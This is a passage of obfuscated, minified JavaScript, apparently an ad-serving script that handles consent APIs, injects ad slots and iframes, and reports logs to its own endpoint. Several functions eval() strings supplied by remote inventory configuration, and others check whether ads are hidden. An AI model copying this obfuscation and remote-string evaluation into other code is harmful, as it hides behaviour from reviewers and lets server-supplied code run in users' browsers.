o[e(1509)][e(1948)]((t=>t[e(851)](n)))}))[r(2581)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(3149)](o);){const t=window[n(885)](o)[n(3135)];if(n(1795)===t||n(2402)===t)return!1;o=o[n(2179)]}return!0}(t[r(3071)](),o[r(1509)]))),s=i[r(1640)],a=i[r(759)]((t=>t[r(3071)]()[r(3229)]()))[r(759)]((t=>t[r(1330)]*t[r(2401)]))[r(1847)](((t,e)=>t+e),0),l=i[r(759)]((t=>t[r(3071)]()[r(3229)]()[r(2401)]))[r(1130)]("|");O(t,r(2584),new Map([[r(2549),[s[r(1661)](),a[r(1661)](),l][r(1130)](",")],[r(1711),[window[r(2528)][r(1661)](),window[r(1542)][r(1661)](),document[r(725)][r(1702)][r(1661)](),document[r(725)][r(3388)][r(1661)]()][r(1130)](",")],[r(963),[o[r(2382)],o[r(1330)][r(1661)](),o[r(2401)][r(1661)](),o[r(520)][r(1661)]()][r(1130)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>o});class o{static[r(2094)](){const t=r;try{if(null!=window[t(2975)][t(3147)]&&t(2094)===window[t(2975)][t(3147)][t(2094)][t(2392)])return!0}catch(t){}return!1}static[r(2071)](){const t=r;try{if(o[t(2094)]())return!1;const e=navigator[t(2311)][t(2156)](),n=[t(1008)];return![t(495),t(1475),t(2623),t(3394),t(433),t(932),t(2646),t(252),t(2538),t(1888),t(578),t(3027),t(1109)][t(1948)]((n=>e[t(3149)](n)))&&n[t(1948)]((n=>e[t(3149)](n)))}catch(t){}return!1}static[r(365)](){const t=r;try{if(o[t(2094)]())return!1;const e=navigator[t(2311)][t(2156)]();if(e[t(3149)](t(731))||e[t(3149)](t(3260)))return!0;const n=[t(2538)];return![t(495),t(1475),t(2623),t(3394),t(433),t(932),t(2646),t(252),t(1888),t(578),t(3027),t(1109)][t(1948)]((n=>e[t(3149)](n)))&&n[t(1948)]((n=>e[t(3149)](n)))}catch(t){}return!1}static[r(3267)](){const t=r;try{const e=navigator[t(2311)][t(2156)]();return e[t(3149)](t(491))&&e[t(3149)](t(3399))}catch(t){}return!1}static[r(3499)](){const t=r;try{return navigator[t(2311)][t(2156)]()[t(3149)](t(3432))}catch(t){}return!1}static[r(2052)](){const t=r;return navigator[t(2311)][t(2156)]()[t(3149)](t(2749))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1d,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1d;try{var a,c;await function(){const t=a1d;let e=arguments[t(1640)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2875)](),a=()=>{const t=i;t(3108)!=typeof window[t(2426)]?Date[t(2875)]()-s>e?r(new Error(t(3496))):setTimeout(a,o):n(window[t(2426)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2211)!==t[s(1928)]&&s(2878)!==t[s(1928)]||e&&!t[s(305)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2426)])||void 0===o||o[r(1944)](i,r(1991),2,(()=>{}),t[r(1836)])}catch{}n(t)}};null===(a=(c=window)[s(2426)])||void 0===a||a[s(1944)](c,s(2535),2,d),setTimeout((()=>{l||i(new Error(s(3407)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1d;var n,r;return!!(null!==(n=null===(r=t[e(2304)])||void 0===r?void 0:r[e(2336)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(874));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1640)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2875)](),a=()=>{const t=i;t(3108)!=typeof window[t(2184)]?Date[t(2875)]()-s>e?r(new Error(t(3249))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2184)])||void 0===r||r[e(1944)](o,e(2535),((t,r)=>{const o=e;r&&t&&(o(698)===t[o(2746)]||o(1275)===t[o(2746)])&&n(t)})),null===(i=(s=window)[e(2184)])||void 0===i||i[e(1944)](s,e(1318),((t,r)=>{r&&t&&n({eventName:e(938),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1342)](t)}return{result:await Promise[n(419)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(V,o,m)=>{"use strict";m.d(o,{A7:()=>U,Vl:()=>Q,Wf:()=>p,Y1:()=>K,t_:()=>D,td:()=>e});var I=m(8599),T=m(5027),u=m(1849),q=m(9857),y=m(2190),n=m(8486),X=m(7177);function h(t){const e=a1d;return(0,T.md)(e(1054)+t)}function e(t,e){const n=a1d;var r;const o=(null!==(r=t[n(3497)])&&void 0!==r?r:[])[n(2581)]((t=>{var e;return null===(e=t[n(673)])||void 0===e||e}))[n(2581)]((t=>!(t[n(2554)]&&!e)));for(const t of o)if(n(2382)in t){const e=document[n(746)](t[n(2382)]);e&&(e[n(1975)]=t[n(2308)])}else if(n(3156)in t){const e=document[n(734)](t[n(3156)],document,null,XPathResult[n(1375)],null)[n(324)];e instanceof HTMLElement&&(e[n(1975)]=t[n(2308)])}}function U(l,a){const UI=a1d;var w;const f=(null!==(w=l[UI(1757)])&&void 0!==w?w:[])[UI(2581)]((t=>{var e;return null===(e=t[UI(673)])||void 0===e||e}))[UI(2581)]((t=>!(t[UI(2554)]&&!a)));f[UI(1250)]((t=>(0,y.QI)(t[UI(3135)])[UI(759)]((e=>({placeholder:t,selected:e})))))[UI(2581)]((t=>{const e=UI;let{placeholder:n}=t;return!document[e(562)](h(n.id))}))[UI(1947)]((M=>{const Uq=UI;var c,B,Z;let{placeholder:P,selected:G}=M;const b=document[Uq(918)](null!==(c=P[Uq(2557)])&&void 0!==c?c:Uq(2882));b.id=h(P.id),b[Uq(310)]=P[Uq(2308)],null===(B=P[Uq(1741)])||void 0===B||B[Uq(1947)]((t=>{const e=Uq;b[e(3465)](t[e(3011)],t[e(920)])})),(0,X.bb)(b),(0,q.Ih)(null!==(Z=P[Uq(1911)])&&void 0!==Z?Z:[]),(0,q.xh)(b,G,P[Uq(3135)][Uq(2515)]),b[Uq(352)](Uq(1568))[Uq(1947)]((O=>eval(O[Uq(1194)])))})),f[UI(2581)]((t=>{const e=UI;var n;return!(null!==(n=t[e(3135)][e(3482)])&&void 0!==n?n:[])[e(592)]((t=>(0,y.Gn)(t[e(2941)],t[e(920)])))}))[UI(1947)]((t=>{const e=UI;var n;return null===(n=document[e(562)](h(t.id)))||void 0===n?void 0:n[e(1097)]()}))}function K(t,e){const n=a1d,r=new Set,o=t[n(2581)]((t=>{const r=n;var o;return!y.sR[r(3149)](e,t[r(3135)])||(null!==(o=t[r(3135)][r(1954)][r(3135)][r(3482)])&&void 0!==o?o:[])[r(1948)]((t=>!(0,y.Gn)(t[r(2941)],t[r(920)])))}));for(const t of o)r[n(2341)](t[n(1321)]()),t[n(1097)]();return[t=t[n(2581)]((t=>!o[n(3149)](t))),r]}function D(t,e){const n=a1d;t[n(2581)]((t=>!t[n(2217)]()||t[n(1700)]()||t[n(1002)]()))[n(1947)]((t=>t[n(2989)](e)))}function Q(t){const e=a1d;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(759)]((t=>t[e(3135)])),u=r[e(2581)]((t=>!y.sR[e(3149)](l,t)))[e(759)]((t=>new q.Ay(o,t,i,s,c)));return u[e(1947)]((t=>t[e(2607)](a))),u}function p(t,e){const r=a1d;t[r(2581)]((t=>t[r(1700)]()||t[r(1002)]()))[r(1947)]((t=>{const o=r;e[t.id()]||(e[t.id()]=[]),e[t.id()][o(778)](t[o(2502)]()),n.A[o(3470)](o(845)[o(1966)](t.id(),o(2391)),t[o(2502)]())}));const o=Object[r(1923)](e)[r(2581)]((t=>e[t][r(1640)]>3));return o[r(1640)]>0&&((0,u.Pf)(r(1153)[r(1966)](o),new URL(I.A[r(2209)])[r(1192)],(async t=>await n.A[r(1314)](r(1057),t))),!0)}},2190:(V,o,m)=>{"use strict";const Ul=a1d;m.d(o,{Gn:()=>D,QI:()=>e,YS:()=>h,sR:()=>X});var I=m(2e3),T=m(4622),u=m(704),q=m(8599),y=m(9614),n=m(9150);class X{constructor(t,e){const n=a1d;this[n(1954)]=t,this[n(1713)]=e}static[Ul(3149)](t,e){const n=Ul;return t[n(759)]((t=>t[n(1713)]))[n(3149)](e[n(1713)])}}const h=function(t,n){const r=Ul;let o=arguments[r(1640)]>2&&void 0!==arguments[2]&&arguments[2];return t[r(2581)]((t=>!1!==t[r(673)]))[r(2581)]((t=>!(t[r(2554)]&&!n)))[r(2581)]((t=>{const e=r;var n;return!(null===(n=t[e(1594)])||void 0===n||!n[e(1948)]((t=>!(0,T.kZ)(t))))||!(o&&t[e(1522)])}))[r(759)]((t=>U(t)))[r(1250)]((t=>e(t[r(3135)])[r(759)]((e=>new X(t,e)))))},e=Q=>{const UM=Ul;var p;if(!(null!==(p=Q[UM(3482)])&&void 0!==p?p:[])[UM(592)]((t=>D(t[UM(2941)],t[UM(920)]))))return[];const l=(t,e,n)=>!Q[UM(2458)]||0===Q[UM(2458)][UM(1640)]||Q[UM(2458)][UM(3149)](e)||Q[UM(2458)][UM(3149)](-n[UM(1640)]+e),a=t=>K(t,Q[UM(2515)]),w=M=>{const Uc=UM;if(!Q[Uc(2702)])return!0;try{return window[Uc(1988)]=M,eval(Q[Uc(2702)])}catch(t){return!1}},f=(t,e,n)=>[l,a,w][UM(592)]((r=>r(t,e,n)));if(Q[UM(2382)])return Array[UM(1636)](u.A[UM(291)](window)[UM(3381)][UM(1944)](document,Q[UM(2382)]))[UM(2581)](f);if(Q[UM(3156)]){const t=document[UM(734)](Q[UM(3156)],document,null,XPathResult[UM(1136)],null),e=[];let n;for(;n=t[UM(2744)]();)e[UM(778)](n);return e[UM(2581)](f)}if(Q[UM(888)])try{const Z=eval(Q[UM(888)]);if(!Z)return[];const P=Z instanceof Node?[Z]:Array[UM(1636)](Z)[UM(2581)]((t=>t instanceof Node));return P[UM(2581)](f)}catch(t){return q.A[UM(3470)]&&console[UM(2502)](t),[]}return[]},U=Q=>{const UZ=Ul,p=t=>{const e=a1d;if(!t[e(2424)])return t;const n=window[e(1448)];if(!n)return t;const r=t[e(2424)][e(1834)]((t=>(!t[e(1869)]||t[e(1869)]<=n[e(1330)])&&(!t[e(1743)]||t[e(1743)]>=n[e(1330)])));return r&&(t[e(1330)]=r[e(1330)],t[e(241)]=r[e(241)],t[e(2401)]=r[e(2401)],t[e(178)]=r[e(178)]),t},l=(a,w)=>{if(!w)return a;try{return Number(eval(w))}catch(t){return a}};return Q=p(Q),Q[UZ(1330)]=l(Q[UZ(1330)],Q[UZ(241)]),Q[UZ(2401)]=l(Q[UZ(2401)],Q[UZ(178)]),Q},K=(t,e)=>{const n=Ul,r=e[n(2196)]("-")[0],o=parseInt(e[n(2196)]("-")[1]);switch(r){case n(917):case n(543):return!I.A[n(2021)](t)&&!I.A[n(2470)](t);case n(1088):case n(1155):return!I.A[n(2470)](t);case n(617):case n(808):{let r=t[n(2179)];if(!r)return!1;if(e[n(2196)]("-")[n(1640)]<3)return!I.A[n(2470)](r);for(let t=0;t<o&&r[n(2179)];t++)r=r[n(2179)];return!I.A[n(2470)](r)}default:throw new Error(n(2263)[n(1966)](e,n(1157)))}},D=(Q,p)=>{const UG=Ul;if(!window[UG(1448)])return!1;switch(Q){case UG(455):return window[UG(1448)][UG(1330)]>parseInt(p);case UG(1769):return window[UG(1448)][UG(1330)]>=parseInt(p);case UG(764):return window[UG(1448)][UG(1330)]<parseInt(p);case UG(3237):return window[UG(1448)][UG(1330)]<=parseInt(p);case UG(2733):return window[UG(1448)][UG(2401)]>=parseInt(p);case UG(1399):return window[UG(1448)][UG(2401)]<=parseInt(p);case UG(1968):return window[UG(1091)][UG(925)]===p;case UG(556):return window[UG(1091)][UG(925)]!==p;case UG(2142):return window[UG(1091)][UG(1858)]===p;case UG(3491):return window[UG(1091)][UG(1858)]!==p;case UG(1671):{const t=new RegExp(p);return t[UG(539)](window[UG(1091)][UG(1858)])}case UG(1083):{const t=new RegExp(p);return!t[UG(539)](window[UG(1091)][UG(1858)])}case UG(3122):{const t=document[UG(746)](p);return!!t}case UG(1819):{const t=document[UG(746)](p);return!t}case UG(296):{const t=document[UG(746)](p);return!!t&&!I.A[UG(2021)](t)&&!I.A[UG(1776)](t)}case UG(1217):{const t=document[UG(746)](p);return!t||I.A[UG(2021)](t)||I.A[UG(1776)](t)}case UG(995):var l;return!(null!==(l=window[y.T])&&void 0!==l&&l[UG(3149)]((0,n.t)(p)));case UG(3019):try{return eval(p)}catch(t){return q.A[UG(3470)]&&console[UG(2502)](t),!1}default:throw new Error(UG(230)[UG(1966)](Q,UG(1722))[UG(1966)](p))}}},9857:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1d(2927)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),w=n(5557);class b{constructor(t,e,n,r,i){const s=a1d;this[s(2306)]=t,this[s(3135)]=e,this[s(1954)]=n,this[s(1596)]=r,this[s(398)]=i,(0,o.A)(this,s(1908),void 0),(0,o.A)(this,s(809),void 0),(0,o.A)(this,s(2378),void 0),(0,o.A)(this,"id",(()=>this[s(3135)][s(1954)].id)),(0,o.A)(this,s(1330),(()=>this[s(3135)][s(1954)][s(1330)])),(0,o.A)(this,s(2401),(()=>this[s(3135)][s(1954)][s(2401)])),(0,o.A)(this,s(1321),(()=>this[s(1908)].id)),(0,o.A)(this,s(2607),(t=>this[s(933)](t))),(0,o.A)(this,s(2989),(t=>{const e=s;d.A[e(3470)](e(2705),this.id()),this[e(1097)](),this[e(2607)](t)})),(0,o.A)(this,s(1097),(()=>{const t=s;var e;return null===(e=this[t(1908)])||void 0===e?void 0:e[t(1097)]()})),(0,o.A)(this,s(3109),(()=>{const t=s;var e;return t(2553)===(null===(e=this[t(2378)])||void 0===e?void 0:e[t(297)](t(1540)))})),(0,o.A)(this,s(1700),(()=>{const t=s;var e;return t(1276)===(null===(e=this[t(2378)])||void 0===e?void 0:e[t(297)](t(1540)))})),(0,o.A)(this,s(1002),(()=>this[s(1052)]()||A([this[s(1908)],this[s(809)],this[s(2378)]])[0])),(0,o.A)(this,s(1052),(()=>[this[s(1908)],this[s(809)],this[s(2378)]][s(1948)]((t=>!document[s(851)](t))))),(0,o.A)(this,s(2217),(()=>k(this[s(1908)],this[s(3135)][s(1713)],this[s(3135)][s(1954)][s(3135)][s(2515)]))),(0,o.A)(this,s(3071),(()=>this[s(809)])),(0,o.A)(this,s(2502),(()=>this[s(1052)]()?s(2154):this[s(1700)]()?s(1633):A([this[s(1908)],this[s(809)],this[s(2378)]])[1]))}[r(2408)](){const t=r;f(h.A[t(291)]()[t(666)][t(291)][t(1944)](this[t(2378)]),t(442),t(2408))}[r(1236)](t,e){const n=r;f(h.A[n(291)]()[n(666)][n(291)][n(1944)](this[n(2378)]),n(442),n(1236),{key:t,value:e})}[r(933)](t){const e=r;var n,o,s,c,u;d.A[e(3470)](e(3346),this.id(),this[e(3135)][e(1954)]),(0,l.n5)(this[e(2306)],this.id()),y([...null!==(n=this[e(1954)][e(1911)])&&void 0!==n?n:[],...null!==(o=this[e(3135)][e(1954)][e(1911)])&&void 0!==o?o:[]]),[this[e(1908)],this[e(809)],this[e(2378)]]=v(this.id(),null!==(s=this[e(3135)][e(1954)][e(1871)])&&void 0!==s&&s,t,this[e(1330)](),this[e(2401)](),null!==(c=this[e(3135)][e(1954)][e(1741)])&&void 0!==c?c:[],this[e(398)],this[e(3135)][e(1954)][e(2714)],null!==(u=this[e(1954)][e(699)])&&void 0!==u&&u),x(this[e(1908)],this[e(3135)][e(1713)],this[e(3135)][e(1954)][e(3135)][e(2515)]);const m=this[e(1954)][e(2255)]?e(782)[e(1966)](this[e(1954)][e(2255)],e(1902)):"",f=h.A[e(291)]()[e(666)][e(291)][e(1944)](this[e(2378)]),p=()=>{const t=e;[t(2433),t(3273),t(701),t(476),t(2025),t(2096)][t(1947)]((e=>{const n=t,r=f[n(796)][n(1554)](f[n(1538)][n(1433)],e);r&&(r[n(3136)]=!1,r[n(387)]=!1,f[n(796)][n(2320)](f[n(1538)][n(1433)],e,r))}));const n=(()=>this[t(1954)][t(699)]?window[t(2563)](t(1639))[t(3166)]?t(3020):window[t(2563)](t(199))[t(3166)]?t(860):void 0:"")(),r=n?t(987)[t(1966)](n,'">'):"";f[t(1616)][t(610)](),f[t(1616)][t(1473)](t(935)[t(1966)](window[t(216)]?t(2612)[t(1966)](window[t(216)],'"'):"",t(1234))[t(1966)](w.K,t(284))[t(1966)](r,t(1644))[t(1966)]((0,a.Wq)({protectUrlContext:this[t(2306)],url:i.A[t(2209)]+t(1135),kind:a.MN[t(3078)],key:null,endpoint:i.A[t(2209)]}),t(1909))[t(1966)]((0,g.x)().id,t(2268))[t(1966)](m,t(682))),f[t(1616)][t(910)]()};if(_){f[e(1163)]=1,f[e(1616)][e(610)](),f[e(1616)][e(1473)](e(900)[e(1966)](w.K,e(1075))),f[e(1616)][e(910)](),this[e(2378)][e(984)]=e(900)[e(1966)](w.K,e(1075));const t=setInterval((()=>{f[e(1163)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(1640)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1640)]>8?arguments[8]:void 0;const w={};n[h(1947)](((t,e)=>{w[e]=t}));const b=document[h(918)](h(432));u[h(1947)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(3465)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2221)]());if(b[h(3465)]("id",v),b[h(2785)][h(2341)]((0,s.md)(c.A[h(2221)]())),(0,m.bb)(b),f){const t=document[h(918)](h(2882));t[h(310)]=f,b[h(1425)](t)}const y=document[h(918)](h(603));y[h(2410)]="#"[h(1966)](v,h(1129))[h(1966)](v,h(2076)),b[h(1425)](y);const x=document[h(918)](h(2882));x[h(3465)](h(603),h(2232)),b[h(1425)](x);const k=document[h(918)](h(1114));var A;if(k[h(2392)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:w,endpoint:i.A[h(2209)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2373)](A))),k[h(777)]="",(0,m.Hz)(k),k[h(3465)](h(1330),h(335)+o[h(1661)]()),k[h(3465)](h(2401),h(335)+a[h(1661)]()),k[h(3465)](h(1363),"0"),k[h(3465)](h(2080),"0"),k[h(3465)](h(208),"0"),k[h(3465)](h(2222),"no"),k[h(3465)](h(603),h(2483)),x[h(1425)](k),(window[h(1091)][h(1572)]+window[h(1091)][h(1716)])[h(3149)](h(672))||h(1745)===p.A[h(291)](h(672),!1)){const e=document[h(918)](h(2882)),r=e[h(2977)]({mode:h(3445)});e[h(603)][h(795)](h(3135),h(2420)),e[h(603)][h(795)](h(1182),"0"),e[h(603)][h(795)](h(1705),"0"),e[h(603)][h(795)](h(1330),h(884)),e[h(603)][h(795)](h(2401),h(884)),e[h(603)][h(795)](h(1029),h(2689)),e[h(603)][h(795)](h(528),h(3305)),e[h(603)][h(795)](h(1752),h(640)),e[h(603)][h(795)](h(2673),h(1756)),e[h(603)][h(795)](h(2360),h(1756)),e[h(603)][h(795)](h(497),h(615));const s=""[h(1966)](i.A[h(2209)],h(498))[h(1966)](window[h(1091)][h(1192)],h(2564))[h(1966)](t);r[h(310)]=h(542)[h(1966)](t,h(2885))[h(1966)](o,"x")[h(1966)](a,h(2827))[h(1966)](n[h(2354)]>0?h(1761)[h(1966)](JSON[h(2373)](w,null,2),h(3367)):"",h(971))[h(1966)](s,h(1959)),x[h(1425)](e)}return[b,x,k]},y=t=>t[r(1947)]((t=>{const e=r;document[e(352)](t[e(2382)])[e(1947)]((n=>{const r=e;if(void 0!==t[r(1676)]&&t[r(1676)]>0)for(let e=0;e<t[r(1676)]&&n[r(2179)];++e)n=n[r(2179)];t[r(1097)]?n[r(1097)]():n[r(603)][r(795)](r(1752),r(2297),r(743))}))})),x=(t,e,n)=>{const o=r;if(!e[o(2179)])throw new Error(o(226));const i=n[o(2196)]("-")[0],s=parseInt(n[o(2196)]("-")[1]);switch(i){case o(917):e[o(2273)][o(1640)]<=s?e[o(1425)](t):e[o(3125)](t,e[o(2273)][s]);break;case o(543):0===e[o(2273)][o(1640)]||0===s?e[o(1425)](t):e[o(2273)][o(1640)]<=s?e[o(3125)](t,e[o(3195)]):e[o(3125)](t,e[o(2273)][e[o(2273)][o(1640)]-s]);break;case o(1088):{let n=e;for(let t=0;t<s&&n[o(2394)];t++)n=n[o(2394)];u.A[o(3069)](t,n);break}case o(1155):{let n=e;for(let t=0;t<s&&n[o(3012)];t++)n=n[o(3012)];e[o(2179)][o(3125)](t,n);break}case o(617):{let r=e[o(2179)],i=r;if(n[o(2196)]("-")[o(1640)]<3)for(let t=0;t<s&&i[o(3538)];t++)i=i[o(3538)];else{const t=parseInt(n[o(2196)]("-")[2]);for(let t=0;t<s&&r[o(2179)];t++)r=r[o(2179)];i=r;for(let e=0;e<t&&i[o(3538)];e++)i=i[o(3538)]}u.A[o(3069)](t,i);break}case o(808):{let r=e[o(2179)],i=r;if(n[o(2196)]("-")[o(1640)]<3)for(let t=0;t<s&&i[o(823)];t++)i=i[o(823)];else{const t=parseInt(n[o(2196)]("-")[2]);for(let t=0;t<s&&r[o(2179)];t++)r=r[o(2179)];i=r;for(let e=0;e<t&&i[o(823)];e++)i=i[o(823)]}r[o(2179)][o(3125)](t,i);break}default:throw new Error(o(2263)[o(1966)](n,o(1157)))}},k=(t,e,n)=>{const o=r;if(!document[o(851)](t))return!1;const i=n[o(2196)]("-")[0],s=parseInt(n[o(2196)]("-")[1]);switch(i){case o(917):return e[o(2273)][o(1640)]<=s?e[o(2482)]===t:e[o(2273)][s]===t;case o(543):return 0===s?e[o(2482)]===t:e[o(2273)][o(1640)]<=s?e[o(3195)]===t:e[o(2273)][e[o(2273)][o(1640)]-s-1]===t;case o(1088):{let n=e;for(let t=0;t<s+1&&n[o(2394)];t++)n=n[o(2394)];return n===t}case o(1155):{let n=e;for(let t=0;t<s+1&&n[o(3012)];t++)n=n[o(3012)];return n===t}case o(617):{let r=e[o(2179)],i=r;if(n[o(2196)]("-")[o(1640)]<3)for(let t=0;t<s+1&&i[o(3538)];t++)i=i[o(3538)];else{const t=parseInt(n[o(2196)]("-")[2]);for(let t=0;t<s&&r[o(2179)];t++)r=r[o(2179)];i=r;for(let e=0;e<t+1&&i[o(3538)];e++)i=i[o(3538)]}return i===t}case o(808):{let r=e[o(2179)],i=r;if(n[o(2196)]("-")[o(1640)]<3)for(let t=0;t<s+1&&i[o(823)];t++)i=i[o(823)];else{const t=parseInt(n[o(2196)]("-")[2]);for(let t=0;t<s&&r[o(2179)];t++)r=r[o(2179)];i=r;for(let e=0;e<t+1&&i[o(823)];e++)i=i[o(823)]}return i===t}default:throw new Error(o(2263)[o(1966)](n,o(1157)))}},A=t=>t[r(2581)]((t=>r(603)!==t[r(2557)][r(2156)]()))[r(759)]((t=>(t=>{const e=r;if(!document[e(851)](t))return[!1,""];const n=window[e(885)](t);return e(2297)===n[e(1752)]?[!0,e(2011)]:e(3232)!==n[e(2466)]?[!0,e(1872)[e(1966)](n[e(2466)])]:e(2297)===n[e(2581)]||e(2015)!=typeof n[e(2581)]||n[e(2581)][e(3149)](e(3129))?parseFloat(n[e(1161)])<.2?[!0,e(665)[e(1966)](n[e(1161)])]:[!1,""]:[!0,e(1690)[e(1966)](n[e(2581)])]})(t)))[r(1834)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(881)][r(1948)]((t=>location[r(1192)][r(2990)](t)))},8486:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(3161);var w=function(t){const e=r;return t[t[e(721)]=0]=e(721),t[t[e(1974)]=1]=e(1974),t[t[e(1056)]=2]=e(1056),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(1640)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1056)],s=arguments[e(1640)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1640)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2306)]=t,this[e(2921)]=o,this[e(1986)]=s,this[e(2851)]=a,(0,i.A)(this,e(2540),(function(t){const r=e;for(var o=arguments[r(1640)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2875)](),inventoryId:n[r(1986)],args:i}})),(0,i.A)(this,e(213),(()=>{const t=e;window[t(2535)](t(1956),(e=>{const n=t;if(e[n(1395)]&&e[n(1395)][n(3011)]===g){if(this[n(2921)]===w[n(1974)])return v({inventoryId:this[n(1986)],...e[n(1395)]});if(this[n(2921)]===w[n(721)]&&e[n(1395)][n(1986)]){if(n(3470)===e[n(1395)][n(2485)])return b[n(3470)]("["[n(1966)](e[n(1395)][n(1986)],"]"),...e[n(1395)][n(351)]);if(n(1342)===e[n(1395)][n(2485)])return b[n(1342)]("["[n(1966)](e[n(1395)][n(1986)],"]"),...e[n(1395)][n(351)]);if(n(2502)===e[n(1395)][n(2485)])return b[n(2502)](e[n(1395)][n(2502)],"["[n(1966)](e[n(1395)][n(1986)],"]"),...e[n(1395)][n(351)])}}}))})),(0,i.A)(this,e(234),(()=>{const t=e,n=async()=>{const t=a1d;if(t(2802)!==window[t(1091)][t(1716)]&&t(2292)!==window[t(1091)][t(1716)])return;window[t(1091)][t(1716)]="";const e=prompt(t(1973));if(t(1327)===e)return this[t(2851)][t(1947)]((e=>console[t(3373)](...e[t(351)])));if(t(2292)!==e)return;const n=prompt(t(3338)),r=prompt(t(1956)),o=await b[t(608)](t(3088),null!=n?n:t(751),null!=r?r:t(751));alert(t(1870)),window[t(610)](t(2908)[t(1966)](o))};window[t(2535)](t(2098),n),window[t(1300)](n,3e3)})),o===w[e(721)]&&this[e(234)](),o!==w[e(721)]&&o!==w[e(1974)]||this[e(213)]()}static[r(3470)](){const t=r;this[t(658)]();for(var e=arguments[t(1640)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1043)][t(2540)](t(3470),...n);if(this[t(1043)][t(2921)]!==w[t(721)])return v(i);this[t(1043)][t(2851)][t(778)](i),(l.A[t(3470)]||t(1745)===u.A[t(291)](t(1006),!1))&&console[t(3373)](...n)}static[r(1342)](){const t=r;this[t(658)]();for(var e=arguments[t(1640)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1043)][t(2540)](t(1342),...n);if(this[t(1043)][t(2921)]!==w[t(721)])return v(i);this[t(1043)][t(2851)][t(778)](i),(l.A[t(3470)]||t(1745)===u.A[t(291)](t(1006),!1))&&console[t(1342)](...n)}static[r(2502)](t){const e=r;this[e(658)]();for(var n=arguments[e(1640)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1043)][e(2540)](e(2502),[t,...o]);if(s[e(2502)]=t,this[e(1043)][e(2921)]!==w[e(721)])return v(s);this[e(1043)][e(2851)][e(778)](s),(l.A[e(3470)]||e(1745)===u.A[e(291)](e(1006),!1))&&console[e(2502)](t,...o)}static[r(1314)](t,e){const n=r;return this[n(658)](),b[n(3470)](n(1314),t,e),b[n(3470)](n(263),(0,d.j)()),b[n(608)](t,e,e)}static async[r(608)](t,e,n){const o=r;this[o(658)]();const i=this[o(1043)][o(2851)][o(759)]((t=>({...t,timestamp:Math[o(3248)](t[o(2363)]/1e3)}))),u=c.A[o(1263)](JSON[o(2373)](i)),d=await(0,f.C8)(this[o(1043)][o(2306)],l.A[o(2209)])?(0,f.XV)(l.A[o(2209)],0):l.A[o(2209)],g=new URL(""[o(1966)](d,o(1252)));return g[o(2767)][o(2747)](o(2279),l.A[o(2279)]),g[o(2767)][o(2747)](o(936),t),g[o(2767)][o(2747)](o(1687),e),g[o(2767)][o(2747)](o(1956),n),g[o(2767)][o(2747)](o(2812),location[o(1858)]),g[o(2767)][o(2747)](o(2117),(0,h.z3)()[o(1661)]()),g[o(2767)][o(2747)](o(2105),(await(0,m.H4)())[o(1661)]()),g[o(2767)][o(2747)](o(3271),p.A[o(1004)](16,16)),(await a.G[o(2164)](o(1602),(0,s.Wq)({protectUrlContext:this[o(1043)][o(2306)],url:g,endpoint:d}),u))[o(725)]}}o=b,(0,i.A)(b,r(1043),void 0),(0,i.A)(b,r(1949),(t=>o[r(1043)]=new o(t,w[r(721)]))),(0,i.A)(b,r(630),((t,e)=>o[r(1043)]=new o(t,w[r(1974)],e))),(0,i.A)(b,r(658),(()=>{const t=r;o[t(1043)]||(o[t(1043)]=new o({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(1182)][e(1658)];){n=n[e(1717)][e(1658)];try{t[e(3011)]=g,n[e(2927)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{K:()=>o});const o=r(2886)[r(1966)](r(2316),r(465))},4273:(V,o,m)=>{"use 